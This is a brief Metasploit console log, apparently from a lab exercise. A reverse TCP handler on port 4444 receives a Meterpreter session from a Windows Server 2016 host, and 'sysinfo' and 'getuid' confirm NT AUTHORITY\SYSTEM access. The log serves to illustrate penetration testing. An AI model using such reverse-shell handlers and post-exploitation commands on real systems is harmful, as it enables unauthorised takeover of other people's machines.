 msf exploit(handler) > exploit
[*] Started reverse TCP handler on 10.0.2.6:4444
[*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 10.0.2.13
[*] Meterpreter session 1 opened (10.0.2.6:4444 -> 10.0.2.13:49698) at 2017-07-1
3 21:47:41 -0400
meterpreter > sysinfo
Computer        : WIN-E8RDGTAMUHC
OS              : Windows 2016 (Build 14393).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
meterpreter >